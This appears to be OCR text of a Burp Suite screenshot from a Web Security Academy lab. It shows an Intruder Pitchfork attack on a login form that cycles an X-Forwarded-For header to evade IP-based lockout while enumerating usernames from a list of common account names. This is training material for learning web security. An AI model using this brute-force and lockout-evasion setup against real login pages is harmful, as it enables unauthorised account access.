 10.0.2.15
Disconnected
No target
100%
02:51 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Organizer Extensions Learn
Search Settings
1 × 2 × +
Pitchfork attack
Start attack
Target https://0ac0002203a707a880ab85c0001e002b.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ac0002203a707a880ab85c0001e002b.web-security-academy.net
3 Cookie: session=k9WYF87ALEJpMs8088iK4oHA3YbrURze
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://0ac0002203a707a880ab85c0001e002b.web-security-academy.net
11 Referer: https://0ac0002203a707a880ab85c0001e002b.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 10.10.10.§0§
20
21 username=§wiener§&password=asdpeter
Search
2 highlights
2 payload positions
Length: 818
Payloads
Payload position: 1 - 0
Payload type: Simple list
Payload count: 101
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within
the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (1) All issues (22)
Memory: 169.5MB